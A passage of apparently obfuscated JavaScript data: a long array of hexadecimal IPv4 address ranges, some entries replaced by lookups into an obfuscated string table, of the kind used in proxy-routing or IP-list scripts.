fff],[0x74420000,0x74427fff],[0x74448800,0x74448fff],[0x7444b000,0x7444b7ff],[0x74450000,0x7445ffff],[0x74460000,0x74467fff],[0x744c0000,0x744fffff],[0x74550000,0x7455ffff],[0x74599000,0x74599fff],[0x7459f000,0x7459f3ff],[0x745a5000,0x745a5fff],[0x745ab800,0x745abfff],[0x745f0000,0x745fffff],[0x74700000,0x7473ffff],[0x74740000,0x7475ffff],[0x74800000,0x74bfffff],[0x74c00000,0x74c0ffff],[0x74c11000,0x74c11fff],[0x74c12000,0x74c13fff],[0x74c1a400,0x74c1a7ff],[0x74c1b000,0x74c1b7ff],[0x74c20000,0x74c3ffff],[0x74c40000,0x74c4ffff],[0x74c5a000,0x74c5a7ff],[0x74c60000,0x74c6ffff],[0x74c70000,0x74c77fff],[0x74c78000,0x74c79fff],[0x74cc0000,0x74cc7fff],[0x74cc8400,0x74cc87ff],[0x74cd0000,0x74cdffff],[0x74cf0000,0x74cfffff],[0x74d00000,0x74d3ffff],[0x74d4a000,0x74d4afff],[0x74d52c00,0x74d52fff],[0x74d54000,0x74d57fff],[0x74d58000,0x74d5ffff],[0x74d62000,0x74d63fff],[0x74d64000,0x74d64fff],[0x74d68000,0x74d6ffff],[0x74d70000,0x74d7ffff],[0x74d80000,0x74dbffff],[0x74e00000,0x74efffff],[0x74f20000,0x74f3ffff],[0x74f40000,0x74f7ffff],[0x74f80000,0x74f9ffff],[0x74fb4000,0x74fb7fff],[0x74fc0000,0x74fdffff],[0x74fe6800,0x74fe6fff],[0x74fe8000,0x74feffff],[0x74ff8000,0x74ffffff],[0x75080000,0x750fffff],[0x75122600,0x751226ff],[0x75150000,0x7515ffff],[0x75160000,0x7517ffff],[0x75180000,0x751fffff],[0x75200000,0x7527ffff],[0x75280000,0x752bffff],[0x752c0000,0x752dffff],[0x75300000,0x75307fff],[0x75308000,0x7530bfff],[0x7530c000,0x7530c0ff],[F8b47l[F8b47l[0x1e7]],F8b47l[0x162]],[0x7530c300,0x7530c3ff],[0x7530c400,0x7530c7ff],[0x7530c800,0x7530cfff],[0x7530d000,0x7530d7ff],[0x7530d800,0x7530d9ff],[0x7530da00,0x7530daff],[0x7530dc00,0x7530dfff],[0x7530e000,0x7530e7ff],[0x7530e800,0x7530e9ff],[0x7530ea00,0x7530eaff],[F8b47l[F8b47l[0x1e8]],F8b47l[0x163]],[F8b47l[F8b47l[0x1e9]],F8b47l[0x164]],[0x7530ec00,0x7530efff],[0x7530f000,0x7530ffff],[0x75310000,0x7531ffff],[0x75320000,0x7532ffff],[0x75338000,0x753381ff],[0x75338300,0x753383ff],[0x75338400,0x753387ff],[0x75338800,0x75338fff],[0x75339000,0x75339fff],[0x7533a000,0x7533bfff],[0x7533c000,0x7533ffff],[0x75353000,0x75353fff],[0x7535b000,0x7535bfff],[0x75390000,0x7539ffff],[0x753a0000,0x753a7fff],[0x753b0000,0x753bffff],[0x753c0000,0x753fffff],[0x75400000,0x7547ffff],[0x75480000,0x7549ffff],[0x754a4000,0x754a5fff],[0x754a8000,0x754affff],[0x754b0000,0x754bffff],[0x754c0000,0x754fffff],[0x75500000,0x755fffff],[0x75640000,0x7565ffff],[0x75671000,0x75671fff],[0x75672800,0x75672fff],[0x75674800,0x75674fff],[0x75678000,0x75678fff],[0x7568a800,0x7568afff],[0x756a0000,0x756bffff],[0x75700000,0x7577ffff],[0x75784000,0x75787fff],[0x7578c000,0x7578ffff],[0x75790000,0x75797fff],[0x75798000,0x7579bfff],[0x7579c000,0x7579c7ff],[0x757a8000,0x757affff],[0x757c0000,0x757fffff],[0x75800000,0x75bfffff],[0x76180000,0x7619ffff],[0x761a0000,0x761a1fff],[0x761a2000,0x761a23ff],[0x761a2800,0x761a2fff],[0x761a3000,0x761a37ff],[0x761a3c00,0x761a3fff],[0x761a4000,0x761a5fff],[0x761a6000,0x761a67ff],[0x761a7000,0x761a7fff],[0x761a8000,0x761a83ff],[0x761a8500,0x761a85ff],[0x761a8600,0x761a87ff],[0x761a8800,0x761a8fff],[0x761aa000,0x761aafff],[0x761abc00,0x761abfff],[0x761ac000,0x761affff],[0x761c0000,0x761fffff],[0x76400000,0x7641ffff],[0x76420000,0x7642ffff],[0x76437000,0x76437fff],[0x76480000,0x764fffff],[0x76500000,0x7651ffff],[0x76540000,0x7655ffff],[0x76582000,0x76583fff],[0x76584000,0x76587fff],[0x76588000,0x7658ffff],[0x76590000,0x7659ffff],[0x765bf000,0x765bffff],[0x76661000,0x76661fff],[0x76662000,0x766627ff],[0x7667a400,0x7667a7ff],[0x7667a800,0x7667afff],[0x7667b000,0x7667b3ff],[0x76700000,0x7677ffff],[0x76780000,0x767bffff],[0x767c0000,0x767dffff],[0x767e0000,0x767effff],[0x767f8000,0x767f9fff],[0x76840000,0x7687ffff],[0x76900000,0x7693ffff],[0x76b20000,0x76b2ffff],[0x76b40000,0x76b7ffff],[0x76b80000,0x76b83fff],[0x76b84000,0x76b847ff],[0x76b84800,0x76b848ff],[0x76b84a00,0x76b84bff],[0x76b84c00,0x76b84fff],[0x76b85000,0x76b85fff],[0x76b86000,0x76b87fff],[0x76b88000,0x76b8ffff],[0x76ba0000,0x76bbffff],[0x76bc0000,0x76bc7fff],[0x76bca000,0x76bcbfff],[0x76bcc000,0x76bcffff],[0x76be0000,0x76beffff],[0x76bf0000,0x76bf0fff],[0x76bf1000,0x76bf10ff],[0x76bf1200,0x76bf13ff],[0x76bf1400,0x76bf17ff],[0x76bf1800,0x76bf1fff],[0x76bf2000,0x76bf3fff],[0x76bf4000,0x76bf7fff],[0x76bf8000,0x76bfffff],[0x76c00000,0x76c0ffff],[0x76c10000,0x76c10fff],[0x76c13000,0x76c137ff],[0x76c16000,0x76c17fff],[0x76c18000,0x76c1ffff],[0x76c20000,0x76c27fff],[0x76c28000,0x76c2bfff],[0x76c2c000,0x76c2dfff],[0x76c2e000,0x76c2e3ff],[0x76c2f000,0x76c2f7ff],[0x76c30000,0x76c3ffff],[0x76c40000,0x76c7ffff],[0x76ca0000,0x76cbffff],[0x76cc0000,0x76cfffff],[0x76d40000,0x76d5ffff],[0x76d7c000,0x76d7ffff],[0x76e00000,0x76e3ffff],[0x76e40000,0x76e5ffff],[0x76e60000,0x76e6ffff],[0x76ef0000,0x76efffff],[0x76f20000,0x76f2ffff],[0x76f40000,0x76f7ffff],[0x76f80000,0x76ffffff],[0x77000000,0x7701ffff],[0x77020000,0x77021fff],[0x77028000,0x7702ffff],[0x77030000,0x7703ffff],[0x77040000,0x7707ffff],[0x770a0000,0x770a7fff],[0x770f8800,0x770f8fff],[0x77100000,0x7710ffff],[0x7712c000,0x7712cfff],[0x7712d000,0x7712d7ff],[0x7712e000,0x7712ffff],[0x77130000,0x7713ffff],[0x77140000,0x7717ffff],[0x771b4000,0x771b7fff],[0x771b8000,0x771bffff],[0x771d0000,0x771dffff],[0x771e3000,0x771e3fff],[0x771fa500,0x771fa51f],[F8b47l[F8b47l[0x1ea]],F8b47l[0x165]],[0x771fa522,0x771fa523],[0x771fa524,0x771fa527],[0x771fa528,0x771fa52f],[0x771fa530,0x771fa53f],[0x771fa540,0x771fa57f],[0x771fa580,0x771fa5ff],[0x771fc000,0x771fdfff],[0x77200000,0x7727ffff],[0x77280000,0x77283fff],[0x77284000,0x77284fff],[0x77288000,0x7728ffff],[0x77290000,0x7729ffff],[0x772a0000,0x772a1fff],[0x772a8000,0x772a8fff],[0x772ae000,0x772affff],[0x772c0000,0x772dffff],[0x77300000,0x7737ffff],[0x77390000,0x7739ffff],[0x773a0000,0x773affff],[0x773b8000,0x773bffff],[0x773c0000,0x773dffff],[0x773e0000,0x773effff],[0x773f2000,0x773f3fff],[0x774bd000,0x774bdfff],[0x774e0000,0x774fffff],[0x77500000,0x7750ffff],[0x7752d000,0x7752dfff],[0x77540000,0x7757ffff],[0x77580000,0x775bffff],[0x77600000,0x7767ffff],[0x776c0000,0x776dffff],[0x77700000,0x777fffff],[0x77800000,0x778fffff],[0x77900000,0x7793ffff],[0x7794a000,0x7794bfff],[0x7797c000,0x7797ffff],[0x77a0c800,0x77a0cfff],[0x77a17800,0x77a17fff],[0x77a18000,0x77a1ffff],[0x77a20000,0x77a3ffff],[0x77a40000,0x77a7ffff],[0x77b00000,0x77bfffff],[0x77e80000,0x77e9ffff],[0x77eb8000,0x77ebbfff],[0x77f80000,0x77fbffff],[0x77fc6000,0x77fc67ff],[0x77fcf000,0x77fcffff],[0x77fd0000,0x77fdffff],[0x77fe0000,0x77ffffff],[0x78000000,0x780fffff],[0x78180000,0x781bffff],[0x781e0000,0x781e3fff],[0x781e8000,0x781effff],[0x781f0000,0x781f7fff],[0x781f8000,0x781f8fff],[F8b47l[F8b47l[0x1eb]],F8b47l[0x166]],[0x781f9100,0x781f91ff],[0x781f9200,0x781f93ff],[0x781f9400,0x781f97ff],[0x781f9800,0x781f9fff],[F8b47l[F8b47l[0x1ec]],F8b47l[0x167]],[F8b47l[F8b47l[0x1ed]],F8b47l[0x168]],[F8b47l[F8b47l[0x1ee]],F8b47l[0x169]],[0x781fa200,0x781fa3ff],[0x781fa400,0x781fa7ff],[0x781fa800,0x781fafff],[0x781fb000,0x781fbfff],[0x781fc000,0x781fffff],[0x78200000,0x782fffff],[0x78300000,0x7831ffff],[0x78340000,0x7837ffff],[0x78400000,0x7847ffff],[0x78482000,0x78483fff],[0x78488000,0x7848ffff],[0x784c0000,0x784fffff],[0x78500000,0x7857ffff],[0x78580800,0x78580fff],[0x785a0000,0x785bffff],[0x785c0000,0x785cffff],[0x785e0000,0x785fffff],[0x78800000,0x7883ffff],[0x78840000,0x78843fff],[0x78844000,0x78845fff],[0x78846000,0x78846fff],[0x78847000,0x788473ff],[0x78847500,0x788475ff],[0x78847600,0x788477ff],[0x78847800,0x78847fff],[0x78848000,0x7884ffff],[0x78850000,0x7885ffff],[0x78860000,0x7887ffff],[0x78881000,0x788817ff],[0x78888000,0x7888bfff],[0x78890000,0x78897fff],[0x788f8000,0x788f9fff],[0x78c00000,0x78ffffff],[0x79000800,0x79000fff],[0x79001000,0x79001fff],[0x79040000,0x7905ffff],[0x79080000,0x790bffff],[0x790c0000,0x790c7fff],[0x790c8000,0x790cbfff],[0x790cc000,0x790ccfff],[0x790cd000,0x790cd7ff],[0x790cd800,0x790cdbff],[0x790cdc00,0x790cdc7f],[0x790cdc80,0x790cdcbf],[0x790cdcc0,0x790cdcc3],[0x790cdcc4,0x790cdcc5],[F8b47l[F8b47l[0x1ef]],F8b47l[0x16a]],[0x790cdcc8,0x790cdccf],[0x790cdcd0,0x790cdcdf],[0x790cdce0,0x790cdcff],[0x790cdd00,0x790cddff],[0x790cde00,0x790cdfff],[0x790ce000,0x790cffff],[0x790d0000,0x790dffff],[0x790e0000,0x790fffff],[0x79100000,0x7911ffff],[0x79120000,0x79127fff],[0x79128000,0x79129fff],[0x7912a000,0x7912a7ff],[0x7912a800,0x7912abff],[0x7912ac00,0x7912adff],[0x7912af00,0x7912afff],[0x7912b000,0x7912bfff],[0x7912c000,0x7912ffff],[0x79130000,0x7913ffff],[0x79140000,0x7917ffff],[0x79180000,0x791fffff],[0x79200000,0x7927ffff],[0x79280000,0x792bffff],[0x792e0000,0x792e3fff],[0x792e4c00,0x792e4fff],[0x792e8000,0x792ebfff],[0x792ec000,0x792edfff],[0x792ee000,0x792ee1ff],[0x792ee300,0x792ee3ff],[0x792ee400,0x792ee7ff],[0x792ee800,0x792eefff],[0x792ef000,0x792effff],[0x792f0000,0x792fffff],[0x79300000,0x7931ffff],[0x79320800,0x79320fff],[0x79330000,0x7933ffff],[0x7934a000,0x7934bfff],[0x7934d000,0x7934dfff],[0x7934e000,0x7934ffff],[0x7936b000,0x7936b7ff],[0x7936bc00,0x7936bfff],[0x79370000,0x79373fff],[0x79380000,0x7939ffff],[0x793a0000,0x793a7fff],[0x793a8800,0x793a8fff],[0x793a9000,0x793a9fff],[0x793aa000,0x793aa7ff],[0x793b0000,0x793b3fff],[0x793b4000,0x793b5fff],[0x793b6000,0x793b6fff],[0x793b7000,0x793b77ff],[0x793b7800,0x793b79ff],[0x793b7b00,0x793b7bff],[0x793b7d00,0x793b7dff],[0x793b7e00,0x793b7fff],[0x793b8000,0x793b87ff],[0x793b8800,0x793b8bff],[0x793b8d00,0x793b8dff],[0x793b8e00,0x793b8fff],[0x793b9000,0x793b9fff],[0x793ba000,0x793bbfff],[0x793bc000,0x793bffff],[0x793c0000,0x793fffff],[0x79440000,0x7947ffff],[0x794c0000,0x794dffff],[0x794f8000,0x794fbfff],[0x79590000,0x7959ffff],[0x795b6800,0x795b6fff],[0x795bb000,0x795bbfff],[0x79648000,0x7964ffff],[0x79650000,0x79653fff],[0x7965d000,0x7965dfff],[0x79c00000,0x79c7ffff],[0x79c8c000,0x79c8c7ff],[0x79c90000,0x79c9ffff],[0x79cc0000,0x79cfffff],[0x79e00000,0x79efffff],[0x79f80000,0x79fbffff],[0x79ff0000,0x79ffffff],[0x7a004000,0x7a007fff],[0x7a040000,0x7a07ffff],[0x7a080000,0x7a0807ff],[0x7a080800,0x7a080bff],[0x7a080c00,0x7a080cff],[F8b47l[F8b47l[0x1f0]],F8b47l[0x16b]],[F8b47l[F8b47l[0x1f1]],F8b47l[0x16c]],[0x7a081100,0x7a0811ff],[F8b47l[F8b47l[0x1f2]],F8b47l[0x16d]],[0x7a081202,0x7a081203],[0x7a081204,0x7a081207],[0x7a081208,0x7a08120f],[0x7a081210,0x7a08121f],[0x7a081220,0x7a08123f],[0x7a081240,0x7a08127f],[0x7a081280,0x7a0812ff],[F8b47l[F8b47l[0x1f3]],F8b47l[0x16e]],[0x7a081502,0x7a081503],[0x7a081504,0x7a081507],[0x7a081508,0x7a08150f],[0x7a081510,0x7a08151f],[0x7a081520,0x7a08153f],[0x7a081540,0x7a08157f],[0x7a081580,0x7a0815ff],[0x7a081600,0x7a0817ff],[0x7a082800,0x7a082fff],[0x7a083000,0x7a0833ff],[0x7a083800,0x7a0838ff],[F8b47l[F8b47l[0x1f4]],F8b47l[0x16f]],[0x7a083902,0x7a083903],[0x7a083904,0x7a083907],[0x7a083908,0x7a08390f],[0x7a083910,0x7a08391f],[0x7a083920,0x7a08393f],[0x7a083940,0x7a08397f],[0x7a083980,0x7a0839ff],[F8b47l[F8b47l[0x1f5]],F8b47l[0x170]],[0x7a083a02,0x7a083a03],[0x7a083a04,0x7a083a07],[0x7a083a08,0x7a083a0f],[0x7a083a10,0x7a083a1f],[0x7a083a20,0x7a083a3f],[0x7a083a40,0x7a083a7f],[0x7a083a80,0x7a083aff],[F8b47l[F8b47l[0x1f6]],F8b47l[0x171]],[0x7a083b02,0x7a083b03],[0x7a083b04,0x7a083b07],[0x7a083b08,0x7a083b0f],[0x7a083b10,0x7a083b1f],[0x7a083b20,0x7a083b3f],[0x7a083b40,0x7a083b7f],[0x7a083b80,0x7a083bff],[F8b47l[F8b47l[0x1f7]],F8b47l[0x172]],[0x7a083c02,0x7a083c03],[0x7a083c04,0x7a083c07],[0x7a083c08,0x7a083c0f],[0x7a083c10,0x7a083c1f],[0x7a083c20,0x7a083c3f],[0x7a083c40,0x7a083c7f],[0x7a083c80,0x7a083cff],[F8b47l[F8b47l[0x1f8]],F8b47l[0x173]],[0x7a083d02,0x7a083d03],[0x7a083d04,0x7a083d07],[0x7a083d08,0x7a083d0f],[0x7a083d10,0x7a083d1f],[0x7a083d20,0x7a083d3f],[0x7a083d40,0x7a083d7f],[0x7a083d80,0x7a083dff],[0x7a083e00,0x7a083eff],[0x7a084000,0x7a084fff],[0x7a085400,0x7a0855ff],[0x7a085900,0x7a0859ff],[0x7a085a00,0x7a085aff],[0x7a085c00,0x7a085fff],[0x7a086400,0x7a0867ff],[0x7a086800,0x7a086bff],[0x7a08c000,0x7a08ffff],[0x7a090000,0x7a09ffff],[0x7a0a8000,0x7a0a83ff],[0x7a0a8400,0x7a0a85ff],[0x7a0a8800,0x7a0a89ff],[0x7a0aa400,0x7a0aa7ff],[0x7a0aa800,0x7a0aafff],[0x7a0ab000,0x7a0abfff],[0x7a0ac000,0x7a0ac3ff],[0x7a0ac800,0x7a0acfff],[0x7a0ad000,0x7a0ad7ff],[0x7a0ad800,0x7a0adbff],[0x7a0ae400,0x7a0ae7ff],[0x7a0ae800,0x7a0aefff],[0x7a0af000,0x7a0af3ff],[0x7a0b0000,0x7a0b7fff],[0x7a0c0000,0x7a0dffff],[0x7a0e0000,0x7a0effff],[0x7a300000,0x7a30ffff],[0x7a310000,0x7a313fff],[0x7a330000,0x7a33ffff],[0x7a400000,0x7a5fffff],[0x7a600000,0x7a61ffff],[0x7a660000,0x7a660fff],[0x7a664000,0x7a665fff],[0x7a700000,0x7a71ffff],[0x7a720000,0x7a72ffff],[0x7a730000,0x7a733fff],[0x7a734000,0x7a7347ff],[0x7a734800,0x7a734bff],[0x7a734c00,0x7a734cff],[0x7a734e00,0x7a734eff],[0x7a735000,0x7a735fff],[0x7a736000,0x7a737fff],[0x7a738000,0x7a73ffff],[0x7a770000,0x7a77ffff],[0x7a806400,0x7a8067ff],[0x7a807800,0x7a807fff],[0x7a880000,0x7a8fffff],[0x7a908000,0x7a90ffff],[0x7a98c000,0x7a98ffff],[0x7a9c0000,0x7a9fffff],[0x7abc0000,0x7abfffff],[0x7ac00000,0x7ac3ffff],[0x7ac60000,0x7ac6ffff],[0x7ac82800,0x7ac82fff],[0x7ac84000,0x7ac87fff],[0x7ac93000,0x7ac93fff],[0x7acc0000,0x7acfffff],[0x7ae00000,0x7aefffff],[0x7af00000,0x7af7ffff],[0x7af81800,0x7af81fff],[0x7af83000,0x7af83fff],[0x7aff4000,0x7aff47ff],[0x7b008000,0x7b00bfff],[0x7b040000,0x7b07ffff],[0x7b080000,0x7b0fffff],[0x7b318000,0x7b31bfff],[0x7b31c000,0x7b31dfff],[0x7b31e000,0x7b31e7ff],[0x7b31e800,0x7b31ebff],[0x7b31ec00,0x7b31ecff],[0x7b31ee18,0x7b31ee1f],[0x7b31ee20,0x7b31ee2f],[0x7b31ee38,0x7b31ee3f],[0x7b31ee40,0x7b31ee7f],[0x7b31ee88,0x7b31ee8f],[0x7b31ee90,0x7b31ee97],[0x7b31f200,0x7b31f3ff],[0x7b31f500,0x7b31f5ff],[0x7b31f800,0x7b31ffff],[0x7b32a000,0x7b32bfff],[0x7b340000,0x7b37ffff],[0x7b380000,0x7b39ffff],[0x7b3a0000,0x7b3a7fff],[0x7b3a8000,0x7b3abfff],[0x7b3ae000,0x7b3affff],[0x7b3b0000,0x7b3bffff],[0x7b3c0000,0x7b3dffff],[0x7b3e0000,0x7b3effff],[0x7b400000,0x7b5fffff],[0x7b600000,0x7b61ffff],[0x7b620000,0x7b627fff],[0x7b638000,0x7b63ffff],[0x7b640000,0x7b641fff],[0x7b650000,0x7b65ffff],[0x7b670000,0x7b677fff],[0x7b6c5800,0x7b6c59ff],[0x7b6c8000,0x7b6c8fff],[0x7b6cd000,0x7b6cdfff],[0x7b700000,0x7b7fffff],[0x7b800000,0x7b87ffff],[0x7b885000,0x7b885fff],[0x7b890000,0x7b89ffff],[0x7b8a0000,0x7b8bffff],[0x7b900000,0x7b9fffff],[0x7ba00000,0x7bafffff],[0x7bb03c00,0x7bb03fff],[0x7bb05000,0x7bb05fff],[0x7bb10000,0x7bb1ffff],[0x7bb20000,0x7bb3ffff],[0x7bb40000,0x7bb7ffff],[0x7bb80000,0x7bbfffff],[0x7bc40000,0x7bc5ffff],[0x7bc78000,0x7bc7ffff],[0x7bce0000,0x7bcfffff],[0x7be80000,0x7bebffff],[0x7bf20000,0x7bf27fff],[0x7bf2c000,0x7bf2c7ff],[0x7bf40000,0x7bf7ffff],[0x7bf90000,0x7bf9ffff],[0x7bfd3400,0x7bfd35ff],[0x7bfe6000,0x7bfe67ff],[0x7c064000,0x7c067fff],[0x7c0e0000,0x7c0fffff],[0x7c100000,0x7c11ffff],[0x7c140000,0x7c14ffff],[0x7c150000,0x7c151fff],[0x7c152800,0x7c152fff],[0x7c153000,0x7c1537ff],[0x7c156000,0x7c156fff],[0x7c157000,0x7c1577ff],[0x7c158000,0x7c15ffff],[0x7c160000,0x7c17ffff],[0x7c1cc000,0x7c1cffff],[0x7c1d0000,0x7c1d7fff],[0x7c1f0000,0x7c1fffff],[0x7c287000,0x7c287fff],[0x7c288000,0x7c28bfff],[0x7c28c000,0x7c28dfff],[0x7c28f000,0x7c28f3ff],[0x7c2a0000,0x7c2affff],[0x7c2f0000,0x7c2f3fff],[0x7c400000,0x7c41ffff],[0x7c420000,0x7c427fff],[0x7c430000,0x7c43ffff],[0x7c444000,0x7c447fff],[0x7c450000,0x7c45ffff],[0x7c460000,0x7c47ffff],[0x7c480000,0x7c4fffff],[0x7c580000,0x7c5fffff],[0x7c6c0800,0x7c6c0fff],[0x7c6c2800,0x7c6c2fff],[0x7c6d6000,0x7c6d67ff],[0x7c700000,0x7c77ffff],[0x7c7e0000,0x7c7fffff],[0x7c800000,0x7c87ffff],[0x7c938000,0x7c93ffff],[0x7c968900,0x7c9689ff],[0x7c970000,0x7c97ffff],[0x7c980000,0x7c98ffff],[0x7ca00000,0x7ca7ffff],[0x7cac0000,0x7cafffff],[0x7cc00000,0x7cc1ffff],[0x7cc40000,0x7cc4ffff],[0x7cc53800,0x7cc53fff],[0x7cc80000,0x7ccfffff],[0x7cdc0000,0x7cdfffff],[0x7ce00000,0x7cefffff],[0x7cf00000,0x7cf07fff],[0x7cf08000,0x7cf0bfff],[0x7cf20000,0x7cf2ffff],[0x7cf3c000,0x7cf3ffff],[0x7cf80000,0x7cf87fff],[0x7cf90000,0x7cf9ffff],[0x7cfa0000,0x7cfbffff],[0x7cfe0000,0x7cfe3fff],[0x7d1fc000,0x7d1fffff],[0x7d200000,0x7d2fffff],[0x7d3a8000,0x7d3affff],[0x7d3d8000,0x7d3dffff],[0x7d3e0000,0x7d3e3fff],[0x7d400000,0x7d47ffff],[0x7d480000,0x7d4bffff],[0x7d4c0000,0x7d4cffff],[0x7d4d0000,0x7d4d7fff],[0x7d4d8000,0x7d4d87ff],[0x7d4d8800,0x7d4d89ff],[0x7d4d8b00,0x7d4d8bff],[0x7d4d8c00,0x7d4d8fff],[0x7d4d9000,0x7d4d9fff],[0x7d4da000,0x7d4dbfff],[0x7d4dc000,0x7d4dffff],[0x7d4e0000,0x7d4fffff],[0x7d500000,0x7d5fffff],[0x7d600000,0x7d61ffff],[0x7d620000,0x7d62ffff],[0x7d680000,0x7d6fffff],[0x7d700000,0x7d7fffff],[0x7da90000,0x7da9ffff],[0x7dab0000,0x7dabffff],[0x7dd00000,0x7dd03fff],[0x7dd20000,0x7dd3ffff],[0x7dd50000,0x7dd57fff],[0x7dd66000,0x7dd67fff],[0x7dd70000,0x7dd73fff],[0x7dd80000,0x7ddfffff],[0x7dfe8000,0x7dfeffff],[0x806c0000,0x806cffff],[F8b47l[F8b47l[0x1f9]],F8b47l[0x174]],[0x80f14000,0x80f14fff],[0x80f16000,0x80f17fff],[0x811c0000,0x811cffff],[0x81cc0000,0x81ccffff],[0x81d30000,0x81d3ffff],[F8b47l[F8b47l[0x1fa]],F8b47l[0x175]],[0x83e46000,0x83e463ff],[0x83fd0c00,0x83fd0c07],[0x83fd0c50,0x83fd0c5f],[0x83fd0cf0,0x83fd0cf7],[0x84e80000,0x84e8ffff],[0x86af0000,0x86afffff],[0x88008500,0x880085ff],[0x893b3b00,0x893b3bff],[0x893b5800,0x893b5bff],[0x8a71d800,0x8a71d8ff],[0x8a71ed00,0x8a71edff],[0x8afc4800,0x8afc49ff],[0x8afc4e00,0x8afc4fff],[0x8afc6000,0x8afc61ff],[0x8afc7600,0x8afc77ff],[0x8afca200,0x8afca3ff],[0x8b053800,0x8b053fff],[0x8b055000,0x8b0553ff],[0x8b055c00,0x8b055fff],[0x8b056c00,0x8b056fff],[0x8b058000,0x8b0583ff],[0x8b05a000,0x8b05a3ff],[0x8b05c000,0x8b05c3ff],[0x8b05cc00,0x8b05cfff],[0x8b05d400,0x8b05d7ff],[0x8b05f400,0x8b05f7ff],[0x8b090000,0x8b09ffff],[0x8b810000,0x8b81ffff],[0x8b8aee00,0x8b8aee0f],[0x8b940000,0x8b94ffff],[0x8b9b0000,0x8b9bffff],[0x8b9f0000,0x8b9f1fff],[0x8b9f2000,0x8b9f27ff],[0x8b9f2800,0x8b9f2bff],[0x8b9f2d00,0x8b9f2dff],[0x8b9f2f00,0x8b9f2fff],[0x8b9f3000,0x8b9f3fff],[0x8b9f4000,0x8b9f5fff],[0x8b9f6000,0x8b9f6fff],[0x8b9f7000,0x8b9f70ff],[0x8b9f7200,0x8b9f73ff],[0x8b9f7400,0x8b9f77ff],[0x8b9f7800,0x8b9f7fff],[0x8b9f8000,0x8b9fffff],[0x8baa0000,0x8baaffff],[0x8bb00000,0x8bb0ffff],[0x8bb70000,0x8bb7ffff],[0x8bba0000,0x8bbaffff],[0x8bbd0000,0x8bbdffff],[0x8bc40000,0x8bc7ffff],[0x8bc80000,0x8bcfffff],[0x8bd00000,0x8bd7ffff],[0x8bd90000,0x8bd9ffff],[0x8bdb0000,0x8bdbffff],[0x8bdc0000,0x8bddffff],[0x8be00000,0x8be0ffff],[0x8be20000,0x8be3ffff],[0x8c4b0000,0x8c4bffff],[0x8c8f0000,0x8c8fffff],[0x8cb30000,0x8cb3ffff],[0x8ccd0000,0x8ccdffff],[0x8cce0000,0x8ccfffff],[0x8cd20000,0x8cd2ffff],[0x8ce00000,0x8ce0ffff],[0x8ced0000,0x8cedffff],[0x8cf00000,0x8cf0ffff],[0x8cf30000,0x8cf3ffff],[0x8cf60000,0x8cf6ffff],[0x8cf82102,0x8cf82103],[F8b47l[F8b47l[0x1fc]],F8b47l[0x176]],[F8b47l[F8b47l[0x1ff]],F8b47l[0x177]],[F8b47l[F8b47l[0x200]],F8b47l[0x178]],[F8b47l[F8b47l[0x201]],F8b47l[0x179]],[F8b47l[F8b47l[0x202]],F8b47l[0x17a]],[F8b47l[F8b47l[0x203]],F8b47l[0x17b]],[F8b47l[F8b47l[0x204]],F8b47l[0x17c]],[F8b47l[F8b47l[0x205]],F8b47l[0x17d]],[0x8cf90000,0x8cf9ffff],[0x8cfa0000,0x8cfaffff],[0x8cff0000,0x8cffffff],[0x8e460000,0x8e46ffff],[0x8e560000,0x8e56ffff],[0x8f400000,0x8f40ffff],[0x8fbf4000,0x8fbf5fff],[0x8fbf6000,0x8fbf67ff],[0x8fbfbc00,0x8fbfbfff],[0x90000000,0x9000ffff],[0x9002ee44,0x9002ee47],[0x9002ee48,0x9002ee49],[0x90070000,0x9007ffff],[0x900c0000,0x900cffff],[0x90304000,0x903043ff],[0x90305800,0x90305bff],[0x90309c00,0x90309fff],[0x9030b400,0x9030b7ff],[0x9030b800,0x9030bbff],[0x9030cc00,0x9030cfff],[0x9030d000,0x9030d7ff],[0x9030dc00,0x9030dfff],[0x9030fc00,0x9030ffff],[0x90340000,0x9034ffff],[0x907b0000,0x907bffff],[0x90a8d880,0x90a8d8ff],[0x90b21e30,0x90b21e3f],[0x90ff0000,0x90ffffff],[0x910e4900,0x910e49ff],[0x910e5100,0x910e51ff],[0x910e5200,0x910e52ff],[0x910e5400,0x910e54ff],[0x910e5600,0x910e56ff],[0x9238c000,0x9238ffff],[0x924bbb02,0x924bbb03],[0x924bbd02,0x924bbd03],[0x92c43800,0x92c43bff],[0x92c44400,0x92c447ff],[0x92c44800,0x92c44bff],[0x92c45c00,0x92c45fff],[0x92c47000,0x92c477ff],[0x92c47c00,0x92c47fff],[0x92de4f00,0x92de4fff],[0x92de5100,0x92de51ff],[0x92de5e00,0x92de5eff],[0x934e8400,0x934e84ff],[0x934e8600,0x934e87ff],[0x93f36700,0x93f3677f],[0x94460000,0x9446ffff],[0x94b21600,0x94b216ff],[0x94fde700,0x94fde7ff],[0x94fdee00,0x94fdeeff],[F8b47l[F8b47l[0x206]],F8b47l[0x17e]],[F8b47l[F8b47l[0x207]],F8b47l[0x17f]],[0x95290000,0x9529ffff],[0x96000000,0x9600ffff],[0x96730000,0x9673ffff],[0x96790000,0x9679ffff],[0x967a0000,0x967affff],[0x96818800,0x96818bff],[0x9681c000,0x9681c3ff],[0x9681fc00,0x9681ffff],[0x968a0000,0x968bffff],[0x969e0000,0x969effff],[0x96df0000,0x96dfffff],[0x96f20000,0x96f207ff],[0x96f20800,0x96f20bff],[0x96f21c00,0x96f21fff],[0x96f22c00,0x96f22fff],[0x96f23000,0x96f237ff],[0x96f23800,0x96f23bff],[0x96f24c00,0x96f24fff],[0x96f25000,0x96f253ff],[0x96f25c00,0x96f25fff],[0x96f26000,0x96f263ff],[0x96f27000,0x96f277ff],[0x96f27800,0x96f27bff],[0x96f29800,0x96f29fff],[0x96f2a000,0x96f2a7ff],[0x96f2a800,0x96f2abff],[0x96f2b800,0x96f2bfff],[0x96f2c000,0x96f2c3ff],[0x96f2d400,0x96f2d7ff],[0x96f2e000,0x96f2e3ff],[0x96f2e800,0x96f2efff],[0x96f2f000,0x96f2f7ff],[0x96f2f800,0x96f2fbff],[0x96f80000,0x96f8ffff],[0x96ff0000,0x96ffffff],[0x98688000,0x9868ffff],[0x98880000,0x9888ffff],[0x99000000,0x9900ffff],[0x99030000,0x9903ffff],[0x99220000,0x9923ffff],[0x99240000,0x9925ffff],[0x99630000,0x9963ffff],[0x99650000,0x9965ffff],[0x99760000,0x9977ffff],[0x9a088000,0x9a08ffff],[F8b47l[F8b47l[0x208]],F8b47l[0x180]],[0x9a1209a4,0x9a1209a5],[F8b47l[F8b47l[0x20a]],F8b47l[0x181]],[F8b47l[F8b47l[0x20b]],F8b47l[0x182]],[0x9a482c00,0x9a482cff],[0x9a482f00,0x9a482fff],[0x9a